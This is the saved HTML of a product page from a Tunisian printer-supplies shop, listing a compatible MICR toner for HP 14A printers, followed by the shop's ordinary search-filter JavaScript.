                           							content="https://www.easyprint.tn/8364-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
                                         data-src="                                               https://www.easyprint.tn/8364-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner MICR  HP 14A (CF214A)...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-83-hp14a-cf214a-toner-micr-compatible-noir.html#/11-couleur-noir">
                                        Toner MICR  HP 14A (CF214A)...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-83-hp14a-cf214a-toner-micr-compatible-noir.html#/11-couleur-noir">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="800">
                <span class="money" data-currency-tnd="952,00 TND">952,00 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3887" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item product-variants-item-color ">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="float-xs-left input-container  an-input-container-checked">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="11" checked="checked">
								<span
				  class="color" style="background-color: #434A54" 				  				><span class="sr-only">Noir</span></span>
							  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                              </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/8364-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp" alt="Toner MICR  HP 14A (CF214A)  compatible - NOIR" title="Toner MICR  HP 14A (CF214A)  compatible - NOIR" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><h3 style="margin:0 0 8px 0;font-size:18px;"><strong>Caractéristiques</strong></h3>
<table style="width:100%;border-collapse:collapse;font-size:14px;color:#333;">
<tbody>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Modèle</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">HP 14A / CF214A </td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Couleur</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Noir</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Type</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Toner laser compatible MICR</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Compatibilité imprimantes</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Imprimantes HP acceptant le modèle 14A / CF214A et compatibles MICR</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Rendement</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Environ 1 600 pages (à 5 % de couverture)</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Produit</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Adaptable / Compatible avec l’original</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Qualité d’impression</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Noir intense, texte net, impression professionnelle</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Garantie</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">2 ans</td>
</tr>
</tbody>
</table></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/8364-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/8364-catalog_small/hp14a-cf214a-toner-micr-compatible-noir.webp" alt="Toner MICR  HP 14A (CF214A)  compatible - NOIR" title="Toner MICR  HP 14A (CF214A)  compatible - NOIR" width="184" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/8363-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/8363-catalog_small/hp14a-cf214a-toner-micr-compatible-noir.webp" alt="Toner MICR  prix tunisie" title="Toner MICR  prix tunisie" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4581547";
						pagetime.id_page = "969";
						pagetime.time_start = "2026-01-21 19:27:39";
						pagetime.token = "4d92ce57c6fc238b6510a6ce73fc6ba460a953b2";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/advancedsearch//views/js/front.js
body_size: 234
content:
$(document).ready(function(){
    const url = $('#js-url-data').attr('data-url');
    $('#product_brand').on('change',function(){
        if($(this).val() != "#" ){
            rang(url,$(this).val());
        }
    });
    $('#gamme').on('change',function(){
        if(($(this).val() != "#") && ($('#product_brand').val() != "#")){
            searchProduct(url);
        }
    });

    $('#search_result').on('change',function(){
        var url = $(this).val();
        console.log('url',url);
        window.location = url
    })
    function  rang(url,id_manufacturer){
        $.ajax({
            url : url,
            type: 'POST',
            dataType: 'json',
            data : {
                id_manufacturer : id_manufacturer,
                ajax: true,
                action: 'feautre'
            },success: function (data){
                var html = $('#gamme-selected');
                if(data.status ==200){
                    if(data.rang.length >= 1){
                        html += '<option value="#">---</option>';
                        if(data.rang.length ==1){
                            html += '<option value="#">Gamme</option>';
                        }
                        data.rang.map( obj => {
                            html += '<option value="'+obj.id_feature_value+'">'+obj.value+'</option>';

                        })
                    }else{
                        html = '<option selected value="#">---</option>';
                    }
                    $('#gamme').html(html);
                }else {
                    html += '<option value="#">---</option>';

                }

            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    }
    function searchProduct(url){
        id_manufacturer = $('#product_brand').val();
        id_feature_value= $('#gamme').val()
        $.ajax({
            url:url,
            type: 'POST',
            dataType: 'json',
            data:{
                id_manufacturer: id_manufacturer,
                id_feature_value : id_feature_value,
                ajax:true,
                action: 'searchproduct'
            },success: function(data){
                var html = $('#model-selected');
                if(data.status ==200){
                    if(data.products.length >= 1){
                        html += '<option value="#">---</option>';
                        data.products.map( obj => {
                            let tag_link = $('#tag'+obj.id_tag).attr('data-link');
                            html += '<option value="'+tag_link+'">'+obj.name+'</option>';
                        })
                    }else{
                            html = '<option selected value="#">---</option>';
                    }
                    $('#search_result').html(html);
                }
            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    } 
})
